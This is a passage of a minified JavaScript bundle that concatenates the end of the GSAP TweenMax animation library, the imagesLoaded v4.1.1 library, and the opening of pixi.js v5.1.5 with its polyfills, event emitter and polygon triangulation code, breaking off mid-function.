b,c=a.propName,d=a.priority||0,e=a.overwriteProps,f={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},g=u("plugins."+c.charAt(0).toUpperCase()+c.substr(1)+"Plugin",function(){da.call(this,c,d),this._overwriteProps=e||[]},a.global===!0),h=g.prototype=new da(c);h.constructor=g,g.API=a.API;for(b in f)"function"==typeof a[b]&&(h[f[b]]=a[b]);return g.version=a.version,da.activate([g]),g},g=a._gsQueue){for(h=0;h<g.length;h++)g[h]();for(i in r)r[i].func||a.console.log("GSAP encountered missing dependency: "+i)}k=!1}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");








/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});







/*!
 * pixi.js - v5.1.5
 * Compiled Tue, 24 Sep 2019 04:07:05 UTC
 *
 * pixi.js is licensed under the MIT License.
 * http://www.opensource.org/licenses/mit-license
 */
var PIXI=function(t){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function i(t,e){return t(e={exports:{}},e.exports),e.exports}var r=i(function(t,i){!function(t){var e=t.Promise,r=e&&"resolve"in e&&"reject"in e&&"all"in e&&"race"in e&&function(){var t;return new e(function(e){t=e}),"function"==typeof t}();i?(i.Promise=r?e:w,i.Polyfill=w):r||(t.Promise=w);var n="pending",o="sealed",s="fulfilled",a="rejected",h=function(){};function u(t){return"[object Array]"===Object.prototype.toString.call(t)}var l,c="undefined"!=typeof setImmediate?setImmediate:setTimeout,d=[];function p(){for(var t=0;t<d.length;t++)d[t][0](d[t][1]);d=[],l=!1}function f(t,e){d.push([t,e]),l||(l=!0,c(p,0))}function v(t){var e=t.owner,i=e.state_,r=e.data_,n=t[i],o=t.then;if("function"==typeof n){i=s;try{r=n(r)}catch(t){_(o,t)}}g(o,r)||(i===s&&m(o,r),i===a&&_(o,r))}function g(t,e){var i;try{if(t===e)throw new TypeError("A promises callback cannot return that same promise.");if(e&&("function"==typeof e||"object"==typeof e)){var r=e.then;if("function"==typeof r)return r.call(e,function(r){i||(i=!0,e!==r?m(t,r):y(t,r))},function(e){i||(i=!0,_(t,e))}),!0}}catch(e){return i||_(t,e),!0}return!1}function m(t,e){t!==e&&g(t,e)||y(t,e)}function y(t,e){t.state_===n&&(t.state_=o,t.data_=e,f(b,t))}function _(t,e){t.state_===n&&(t.state_=o,t.data_=e,f(T,t))}function x(t){var e=t.then_;t.then_=void 0;for(var i=0;i<e.length;i++)v(e[i])}function b(t){t.state_=s,x(t)}function T(t){t.state_=a,x(t)}function w(t){if("function"!=typeof t)throw new TypeError("Promise constructor takes a function argument");if(this instanceof w==!1)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this.then_=[],function(t,e){function i(t){_(e,t)}try{t(function(t){m(e,t)},i)}catch(t){i(t)}}(t,this)}w.prototype={constructor:w,state_:n,then_:null,data_:void 0,then:function(t,e){var i={owner:this,then:new this.constructor(h),fulfilled:t,rejected:e};return this.state_===s||this.state_===a?f(v,i):this.then_.push(i),i.then},catch:function(t){return this.then(null,t)}},w.all=function(t){if(!u(t))throw new TypeError("You must pass an array to Promise.all().");return new this(function(e,i){var r=[],n=0;function o(t){return n++,function(i){r[t]=i,--n||e(r)}}for(var s,a=0;a<t.length;a++)(s=t[a])&&"function"==typeof s.then?s.then(o(a),i):r[a]=s;n||e(r)})},w.race=function(t){if(!u(t))throw new TypeError("You must pass an array to Promise.race().");return new this(function(e,i){for(var r,n=0;n<t.length;n++)(r=t[n])&&"function"==typeof r.then?r.then(e,i):e(r)})},w.resolve=function(t){return t&&"object"==typeof t&&t.constructor===this?t:new this(function(e){e(t)})},w.reject=function(t){return new this(function(e,i){i(t)})}}("undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:e)}),n=(r.Promise,r.Polyfill),o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;var h=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var i,r,n=arguments,h=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),u=1;u<arguments.length;u++){for(var l in i=Object(n[u]))s.call(i,l)&&(h[l]=i[l]);if(o){r=o(i);for(var c=0;c<r.length;c++)a.call(i,r[c])&&(h[r[c]]=i[r[c]])}}return h};window.Promise||(window.Promise=n),Object.assign||(Object.assign=h);var u="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};if(Date.now&&Date.prototype.getTime||(Date.now=function(){return(new Date).getTime()}),!u.performance||!u.performance.now){var l=Date.now();u.performance||(u.performance={}),u.performance.now=function(){return Date.now()-l}}for(var c=Date.now(),d=["ms","moz","webkit","o"],p=0;p<d.length&&!u.requestAnimationFrame;++p){var f=d[p];u.requestAnimationFrame=u[f+"RequestAnimationFrame"],u.cancelAnimationFrame=u[f+"CancelAnimationFrame"]||u[f+"CancelRequestAnimationFrame"]}u.requestAnimationFrame||(u.requestAnimationFrame=function(t){if("function"!=typeof t)throw new TypeError(t+"is not a function");var e=Date.now(),i=16+c-e;return i<0&&(i=0),c=e,setTimeout(function(){c=Date.now(),t(performance.now())},i)}),u.cancelAnimationFrame||(u.cancelAnimationFrame=function(t){return clearTimeout(t)}),Math.sign||(Math.sign=function(t){return 0===(t=Number(t))||isNaN(t)?t:t>0?1:-1}),Number.isInteger||(Number.isInteger=function(t){return"number"==typeof t&&isFinite(t)&&Math.floor(t)===t}),window.ArrayBuffer||(window.ArrayBuffer=Array),window.Float32Array||(window.Float32Array=Array),window.Uint32Array||(window.Uint32Array=Array),window.Uint16Array||(window.Uint16Array=Array),window.Uint8Array||(window.Uint8Array=Array),window.Int32Array||(window.Int32Array=Array);var v=i(function(t){!function(e){var i=/iPhone/i,r=/iPod/i,n=/iPad/i,o=/\bAndroid(?:.+)Mobile\b/i,s=/Android/i,a=/\bAndroid(?:.+)SD4930UR\b/i,h=/\bAndroid(?:.+)(?:KF[A-Z]{2,4})\b/i,u=/Windows Phone/i,l=/\bWindows(?:.+)ARM\b/i,c=/BlackBerry/i,d=/BB10/i,p=/Opera Mini/i,f=/\b(CriOS|Chrome)(?:.+)Mobile/i,v=/Mobile(?:.+)Firefox\b/i;function g(t,e){return t.test(e)}function m(t){var e=t||("undefined"!=typeof navigator?navigator.userAgent:""),m=e.split("[FBAN");void 0!==m[1]&&(e=m[0]),void 0!==(m=e.split("Twitter"))[1]&&(e=m[0]);var y={apple:{phone:g(i,e)&&!g(u,e),ipod:g(r,e),tablet:!g(i,e)&&g(n,e)&&!g(u,e),device:(g(i,e)||g(r,e)||g(n,e))&&!g(u,e)},amazon:{phone:g(a,e),tablet:!g(a,e)&&g(h,e),device:g(a,e)||g(h,e)},android:{phone:!g(u,e)&&g(a,e)||!g(u,e)&&g(o,e),tablet:!g(u,e)&&!g(a,e)&&!g(o,e)&&(g(h,e)||g(s,e)),device:!g(u,e)&&(g(a,e)||g(h,e)||g(o,e)||g(s,e))||g(/\bokhttp\b/i,e)},windows:{phone:g(u,e),tablet:g(l,e),device:g(u,e)||g(l,e)},other:{blackberry:g(c,e),blackberry10:g(d,e),opera:g(p,e),firefox:g(v,e),chrome:g(f,e),device:g(c,e)||g(d,e)||g(p,e)||g(v,e)||g(f,e)}};return y.any=y.apple.device||y.android.device||y.windows.device||y.other.device,y.phone=y.apple.phone||y.android.phone||y.windows.phone,y.tablet=y.apple.tablet||y.android.tablet||y.windows.tablet,y}t.exports&&"undefined"==typeof window?t.exports=m:t.exports&&"undefined"!=typeof window?(t.exports=m(),t.exports.isMobile=m):e.isMobile=m()}(e)});v.isMobile;var g={MIPMAP_TEXTURES:1,ANISOTROPIC_LEVEL:0,RESOLUTION:1,FILTER_RESOLUTION:1,SPRITE_MAX_TEXTURES:function(t){var e=!0;if(v.tablet||v.phone){if(e=!1,v.apple.device){var i=navigator.userAgent.match(/OS (\d+)_(\d+)?/);i&&parseInt(i[1],10)>=11&&(e=!0)}if(v.android.device){var r=navigator.userAgent.match(/Android\s([0-9.]*)/);r&&parseInt(r[1],10)>=7&&(e=!0)}}return e?t:4}(32),SPRITE_BATCH_SIZE:4096,RENDER_OPTIONS:{view:null,antialias:!1,forceFXAA:!1,autoDensity:!1,transparent:!1,backgroundColor:0,clearBeforeRender:!0,preserveDrawingBuffer:!1,width:800,height:600,legacy:!1},GC_MODE:0,GC_MAX_IDLE:3600,GC_MAX_CHECK_COUNT:600,WRAP_MODE:33071,SCALE_MODE:1,PRECISION_VERTEX:"highp",PRECISION_FRAGMENT:v.apple.device?"highp":"mediump",CAN_UPLOAD_SAME_BUFFER:!v.apple.device,CREATE_IMAGE_BITMAP:!1,ROUND_PIXELS:!1},m=i(function(t){var e=Object.prototype.hasOwnProperty,i="~";function r(){}function n(t,e,i){this.fn=t,this.context=e,this.once=i||!1}function o(t,e,r,o,s){if("function"!=typeof r)throw new TypeError("The listener must be a function");var a=new n(r,o||t,s),h=i?i+e:e;return t._events[h]?t._events[h].fn?t._events[h]=[t._events[h],a]:t._events[h].push(a):(t._events[h]=a,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new r:delete t._events[e]}function a(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),(new r).__proto__||(i=!1)),a.prototype.eventNames=function(){var t,r,n=[];if(0===this._eventsCount)return n;for(r in t=this._events)e.call(t,r)&&n.push(i?r.slice(1):r);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},a.prototype.listeners=function(t){var e=i?i+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var n=0,o=r.length,s=new Array(o);n<o;n++)s[n]=r[n].fn;return s},a.prototype.listenerCount=function(t){var e=i?i+t:t,r=this._events[e];return r?r.fn?1:r.length:0},a.prototype.emit=function(t,e,r,n,o,s){var a=arguments,h=i?i+t:t;if(!this._events[h])return!1;var u,l,c=this._events[h],d=arguments.length;if(c.fn){switch(c.once&&this.removeListener(t,c.fn,void 0,!0),d){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,e),!0;case 3:return c.fn.call(c.context,e,r),!0;case 4:return c.fn.call(c.context,e,r,n),!0;case 5:return c.fn.call(c.context,e,r,n,o),!0;case 6:return c.fn.call(c.context,e,r,n,o,s),!0}for(l=1,u=new Array(d-1);l<d;l++)u[l-1]=a[l];c.fn.apply(c.context,u)}else{var p,f=c.length;for(l=0;l<f;l++)switch(c[l].once&&this.removeListener(t,c[l].fn,void 0,!0),d){case 1:c[l].fn.call(c[l].context);break;case 2:c[l].fn.call(c[l].context,e);break;case 3:c[l].fn.call(c[l].context,e,r);break;case 4:c[l].fn.call(c[l].context,e,r,n);break;default:if(!u)for(p=1,u=new Array(d-1);p<d;p++)u[p-1]=a[p];c[l].fn.apply(c[l].context,u)}}return!0},a.prototype.on=function(t,e,i){return o(this,t,e,i,!1)},a.prototype.once=function(t,e,i){return o(this,t,e,i,!0)},a.prototype.removeListener=function(t,e,r,n){var o=i?i+t:t;if(!this._events[o])return this;if(!e)return s(this,o),this;var a=this._events[o];if(a.fn)a.fn!==e||n&&!a.once||r&&a.context!==r||s(this,o);else{for(var h=0,u=[],l=a.length;h<l;h++)(a[h].fn!==e||n&&!a[h].once||r&&a[h].context!==r)&&u.push(a[h]);u.length?this._events[o]=1===u.length?u[0]:u:s(this,o)}return this},a.prototype.removeAllListeners=function(t){var e;return t?(e=i?i+t:t,this._events[e]&&s(this,e)):(this._events=new r,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=i,a.EventEmitter=a,t.exports=a}),y=x,_=x;function x(t,e,i){i=i||2;var r,n,o,s,a,h,u,l=e&&e.length,c=l?e[0]*i:t.length,d=b(t,0,c,i,!0),p=[];if(!d||d.next===d.prev)return p;if(l&&(d=function(t,e,i,r){var n,o,s,a,h,u=[];for(n=0,o=e.length;n<o;n++)s=e[n]*r,a=n<o-1?e[n+1]*r:t.length,(h=b(t,s,a,r,!1))===h.next&&(h.steiner=!0),u.push(D(h));for(u.sort(A),n=0;n<u.length;n++)O(u[n],i),i=T(i,i.next);return i}(t,e,d,i)),t.length>80*i){r=o=t[0],n=s=t[1];for(var f=i;f<c;f+=i)(a=t[f])<r&&(r=a),(h=t[f+1])<n&&(n=h),a>o&&(o=a),h>s&&(s=h);u=0!==(u=Math.max(o-r,s-n))?1/u:0}return w(d,p,i,r,n,u),p}function b(t,e,i,r,n){var o,s;if(n===V(t,e,i,r)>0)for(o=e;o<i;o+=r)s=G(o,t[o],t[o+1],s);else for(o=i-r;o>=e;o-=r)s=G(o,t[o],t[o+1],s);return s&&N(s,s.next)&&(H(s),s=s.next),s}function T(t,e){if(!t)return t;e||(e=t);var i,r=t;do{if(i=!1,r.steiner||!N(r,r.next)&&0!==L(r.prev,r,r.next))r=r.next;else{if(H(r),(r=e=r.prev)===r.next)break;i=!0}}while(i||r!==e);return e}function w(t,e,i,r,n,o,s){if(t){!s&&o&&function(t,e,i,r){var n=t;do{null===n.z&&(n.z=M(n.x,n.y,e,i,r)),n.prevZ=n.prev,n.nextZ=n.next,n=n.next}while(n!==t);n.prevZ.nextZ=null,n.prevZ=null,function(t){var e,i,r,n,o,s,a,h,u=1;do{for(i=t,t=null,o=null,s=0;i;){for(s++,r=i,a=0,e=0;e<u&&(a++,r=r.nextZ);e++);for(h=u;a>0||h>0&&r;)0!==a&&(0===h||!r||i.z<=r.z)?(n=i,i=i.nextZ,a--):(n=r,r=r.nextZ,h--),o?o.nextZ=n:t=n,n.prevZ=o,o=n;i=r}o.nextZ=null,u*=2}while(s>1)}(n)}(t,r,n,o);for(var a,h,u=t;t.prev!==t.next;)if(a=t.prev,h=t.next,o?S(t,r,n,o):E(t))e.push(a.i/i),e.push(t.i/i),e.push(h.i/i),H(t),t=h.next,u=h.next;else if((t=h)===u){s?1===s?w(t=I(T(t),e,i),e,i,r,n,o,2):2===s&&P(t,e,i,r,n,o):w(T(t),e,i,r,n,o,1);break}}}function E(t){var e=t.prev,i=t,r=t.next;if(L(e,i,r)>=0)return!1;for(var n=t.next.next;n!==t.prev;){if(R(e.x,e.y,i.x,i.y,r.x,r.y,n.x,n.y)&&L(n.prev,n,n.next)>=0)return!1;n=n.next}return!0}function S(t,e,i,r){var n=t.prev,o=t,s=t.next;if(L(n,o,s)>=0)return!1;for(var a=n.x<o.x?n.x<s.x?n.x:s.x:o.x<s.x?o.x:s.x,h=n.y<o.y?n.y<s.y?n.y:s.y:o.y<s.y?o.y:s.y,u=n.x>o.x?n.x>s.x?n.x:s.x:o.x>s.x?o.x:s.x,l=n.y>o.y?n.y>s.y?n.y:s.y:o.y>s.y?o.y:s.y,c=M(a,h,e,i,r),d=M(u,l,e,i,r),p=t.prevZ,f=t.nextZ;p&&p.z>=c&&f&&f.z<=d;){if(p!==t.prev&&p!==t.next&&R(n.x,n.y,o.x,o.y,s.x,s.y,p.x,p.y)&&L(p.prev,p,p.next)>=0)return!1;if(p=p.prevZ,f!==t.prev&&f!==t.next&&R(n.x,n.y,o.x,o.y,s.x,s.y,f.x,f.y)&&L(f.prev,f,f.next)>=0)return!1;f=f.nextZ}for(;p&&p.z>=c;){if(p!==t.prev&&p!==t.next&&R(n.x,n.y,o.x,o.y,s.x,s.y,p.x,p.y)&&L(p.prev,p,p.next)>=0)return!1;p=p.prevZ}for(;f&&f.z<=d;){if(f!==t.prev&&f!==t.next&&R(n.x,n.y,o.x,o.y,s.x,s.y,f.x,f.y)&&L(f.prev,f,f.next)>=0)return!1;f=f.nextZ}return!0}function I(t,e,i){var r=t;do{var n=r.prev,o=r.next.next;!N(n,o)&&B(n,r,r.next,o)&&X(n,o)&&X(o,n)&&(e.push(n.i/i),e.push(r.i/i),e.push(o.i/i),H(r),H(r.next),r=t=o),r=r.next}while(r!==t);return T(r)}function P(t,e,i,r,n,o){var s=t;do{for(var a=s.next.next;a!==s.prev;){if(s.i!==a.i&&F(s,a)){var h=j(s,a);return s=T(s,s.next),h=T(h,h.next),w(s,e,i,r,n,o),void w(h,e,i,r,n,o)}a=a.next}s=s.next}while(s!==t)}function A(t,e){return t.x-e.x}function O(t,e){if(e=function(t,e){var i,r=e,n=t.x,o=t.y,s=-1/0;do{if(o<=r.y&&o>=r.next.y&&r.next.y!==r.y){var a=r.x+(o-r.y)*(r.next.x-r.x)/(r.next.y-r.y);if(a<=n&&a>s){if(s=a,a===n){if(o===r.y)return r;if(o===r.next.y)return r.next}i=r.x<r.next.x?r:r.next}}r=r.next}while(r!==e);if(!i)return null;if(n===s)return i;var h,u=i,l=i.x,c=i.y,d=1/0;r=i;do{n>=r.x&&r.x>=l&&n!==r.x&&R(o<c?n:s,o,l,c,o<c?s:n,o,r.x,r.y)&&(h=Math.abs(o-r.y)/(n-r.x),X(r,t)&&(h<d||h===d&&(r.x>i.x||r.x===i.x&&C(i,r)))&&(i=r,d=h)),r=r.next}while(r!==u);return i}(t,e)){var i=j(e,t);T(i,i.next)}}function C(t,e){return L(t.prev,t,e.prev)<0&&L(e.next,t,t.next)<0}function M(t,e,i,r,n){return(t=1431655765&((t=858993459&((t=252645135&((t=16711935&((t=32767*(t-i)*n)|t<<8))|t<<4))|t<<2))|t<<1))|(e=1431655765&((e=858993459&((e=252645135&((e=16711935&((e=32767*(e-r)*n)|e<<8))|e<<4))|e<<2))|e<<1))<<1}function D(t){var e=t,i=t;do{(e.x<i.x||e.x===i.x&&e.y<i.y)&&(i=e),e=e.next}while(e!==t);return i}function R(t,e,i,r,n,o,s,a){return(n-s)*(e-a)-(t-s)*(o-a)>=0&&(t-s)*(r-a)-(i-s)*(e-a)>=0&&(i-s)*(o-a)-(n-s)*(r-a)>=0}function F(t,e){return t.next.i!==e.i&&t.prev.i!==e.i&&!function(t,e){var i=t;do{if(i.i!==t.i&&i.next.i!==t.i&&i.i!==e.i&&i.next.i!==e.i&&B(i,i.next,t,e))return!0;i=i.next}while(i!==t);return!1}(t,e)&&(X(t,e)&&X(e,t)&&function(t,e){var i=t,r=!1,n=(t.x+e.x)/2,o=(t.y+e.y)/2;do{i.y>o!=i.next.y>o&&i.next.y!==i.y&&n<(i.next.x-i.x)*(o-i.y)/(i.next.y-i.y)+i.x&&(r=!r),i=i.next}while(i!==t);return r}(t,e)&&(L(t.prev,t,e.prev)||L(t,e.prev,e))||N(t,e)&&L(t.prev,t,t.next)>0&&L(e.prev,e,e.next)>0)}function L(t,e,i){return(e.y-t.y)*(i.x-e.x)-(e.x-t.x)*(i.y-e.y)}function N(t,e){return t.x===e.x&&t.y===e.y}function B(t,e,i,r){var n=k(L(t,e,i)),o=k(L(t,e,r)),s=k(L(i,r,t)),a=k(L(i,r,e));return n!==o&&s!==a||(!(0!==n||!U(t,i,e))||(!(0!==o||!U(t,r,e))||(!(0!==s||!U(i,t,r))||!(0!==a||!U(i,e,r)))))}function U(t,e,i){return e.x<=Math.max(t.x,i.x)&&e.x>=Math.min(t.x,i.x)&&e.y<=Math.max(t.y,i.y)&&e.y>=Math.min(t.y,i.y)}function k(t){return t>0?1:t<0?-1:0}function X(t,e){return L(t.prev,t,t.next)<0?L(t,e,t.next)>=0&&L(t,t.prev,e)>=0:L(t,e,t.prev)<0||L(t,t.next,e)<0}function j(t,e){var i=new z(t.i,t.x,t.y),r=new z(e.i,e.x,e.y),n=t.next,o=e.prev;return t.next=e,e.prev=t,i.next=n,n.prev=i,r.next=i,i.prev=r,o.next=r,r.prev=o,r}function G(t,e,i,r){var n=new z(t,e,i);return r?(n.next=r.next,n.prev=r,r.next.prev=n,r.next=n):(n.prev=n,n.next=n),n}function H(t){t.next.prev=t.prev,t.prev.next=t.next,t.prevZ&&(t.prevZ.nextZ=t.nextZ),t.nextZ&&(t.nextZ.prevZ=t.prevZ)}function z(t,e,i){this.i=t,this.x=e,this.y=i,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1}function V(t,e,i,r){for(var n=0,o=e,s=i-r;o<i;o+=r)n+=(t[s]-t[o])*(t[o+1]+t[s+1]),s=o;return n}x.deviation=function(t,e,i,r){var n=e&&e.length,o=n?e[0]*i:t.length,s=Math.abs(V(t,0,o,i));if(n)for(var a=0,h=e.length;a<h;a++){var u=e[a]*i,l=a<h-1?e[a+1]*i:t.length;s-=Math.abs(V(t,u,l,i))}var c=0;for(a=0;a<r.length;a+=3){var d=r[a]*i,p=r[a+1]*i,f=r[a+2]*i;c+=Math.abs((t[d]-t[f])*(t[p+1]-t[d+1])-(t[d]-t[p])*(t[f+1]-t[d+1]))}return 0===s&&0===c?0:Math.abs((c-s)/s)},x.flatten=function(t){for(var e=t[0][0].length,i={vertices:[],holes:[],dimensions:e},r=0,n=0;n<t.length;n++){for(var o=0;o<t[n].length;o++)for(var s=0;s<e;s++)i.vertices.push(t[n][o][s]);n>0&&(r+=t[n-1].length,i.holes.push(r))}return i},y.default=_;var Y=i(function(t,i){!function(r){var n=i&&!i.nodeType&&i,o=t&&!t.nodeType&&t,s="object"==typeof e&&e;s.global!==s&&s.window!==s&&s.self!==s||(r=s);var a,h,u=2147483647,l=36,c=1,d=26,p=38,f=700,v=72,g=128,m="-",y=/^xn--/,_=/[^\x20-\x7E]/,x=/[\x2E\u3002\uFF0E\uFF61]/g,b={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},T=l-c,w=Math.floor,E=String.fromCharCode;function S(t){throw RangeError(b[t])}function I(t,e){for(var i=t.length,r=[];i--;)r[i]=e(t[i]);return r}function P(t,e){var i=t.split("@"),r="";return i.length>1&&(r=i[0]+"@",t=i[1]),r+I((t=t.replace(x,".")).split("."),e).join(".")}function A(t){for(var e,i,r=[],n=0,o=t.length;n<o;)(e=t.charCodeAt(n++))>=55296&&e<=56319&&n<o?56320==(64512&(i=t.charCodeAt(n++)))?r.push(((1023&e)<<10)+(1023&i)+65536):(r.push(e),n--):r.push(e);return r}function O(t){return I(t,function(t){var e="";return t>65535&&(e+=E((t-=65536)>>>10&1023|55296),t=56320|1023&t),e+=E(t)}).join("")}function C(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function M(t,e,i){var r=0;for(t=i?w(t/f):t>>1,t+=w(t/e);t>T*d>>1;r+=l)t=w(t/T);return w(r+(T+1)*t/(t+p))}function D(t){var e,i,r,n,o,s,a,h,p,f,y,_=[],x=t.length,b=0,T=g,E=v;for((i=t.lastIndexOf(m))<0&&(i=0),r=0;r<i;++r)t.charCodeAt(r)>=128&&S("not-basic"),_.push(t.charCodeAt(r));for(n=i>0?i+1:0;n<x;){for(o=b,s=1,a=l;n>=x&&S("invalid-input"),((h=(y=t.charCodeAt(n++))-48<10?y-22:y-65<26?y-65:y-97<26?y-97:l)>=l||h>w((u-b)/s))&&S("overflow"),b+=h*s,!(h<(p=a<=E?c:a>=E+d?d:a-E));a+=l)s>w(u/(f=l-p))&&S("overflow"),s*=f;E=M(b-o,e=_.length+1,0==o),w(b/e)>u-T&&S("overflow"),T+=w(b/e),b%=e,_.splice(b++,0,T)}return O(_)}function R(t){var e,i,r,n,o,s,a,h,p,f,y,_,x,b,T,I=[];for(_=(t=A(t)).length,e=g,i=0,o=v,s=0;s<_;++s)(y=t[s])<128&&I.push(E(y));for(r=n=I.length,n&&I.push(m);r<_;){for(a=u,s=0;s<_;++s)(y=t[s])>=e&&y<a&&(a=y);for(a-e>w((u-i)/(x=r+1))&&S("overflow"),i+=(a-e)*x,e=a,s=0;s<_;++s)if((y=t[s])<e&&++i>u&&S("overflow"),y==e){for(h=i,p=l;!(h<(f=p<=o?c:p>=o+d?d:p-o));p+=l)T=h-f,b=l-f,I.push(E(C(f+T%b,0))),h=w(T/b);I.push(E(C(h,0))),o=M(i,x,r==n),i=0,++r}++i,++e}return I.join("")}if(a={version:"1.3.2",ucs2:{decode:A,encode:O},decode:D,encode:R,toASCII:function(t){return P(t,function(t){return _.test(t)?"xn--"+R(t):t})},toUnicode:function(t){return 